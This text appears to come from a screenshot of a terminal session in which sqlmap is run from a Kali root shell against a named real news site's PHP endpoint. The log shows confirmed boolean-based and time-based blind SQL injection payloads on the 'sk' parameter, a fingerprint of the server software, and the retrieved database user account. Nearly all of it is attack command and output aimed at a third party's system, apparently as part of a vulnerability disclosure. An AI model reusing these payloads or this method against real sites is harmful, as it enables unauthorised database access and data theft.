 root@kali:~# sqlmap -u "http://rumor.nownews.com/pro/get_hot.php?st=0&sk=2&sd=0&pages=30&pageno=0&jsoncallback=jQuery16104215633808635175_1427043938655&_=1427044024528" -p sk
--current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:53:38
[13:53:38] [INFO] resuming back-end DBMS 'mysql'
[13:53:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: sk
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: st=0&sk=2 AND 3826=3826&sd=0&pages=30&pageno=0&jsoncallback=jQuery16104215633808635175_1427043938655&_=1427044024528
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: st=0&sk=2 AND SLEEP(5)&sd=0&pages=30&pageno=0&jsoncallback=jQuery16104215633808635175_1427043938655&_=1427044024528
---
[13:53:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.11
[13:53:43] [INFO] fetching current user
[13:53:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:53:43] [INFO] retrieved: ettoday@192
[13:55:09] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
.168.10.%
current user: 'ettoday@192.168.10.%'
[13:56:59] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/rumor.nownews.com'
激活 Windows
转到"电脑设置"以激活 Windows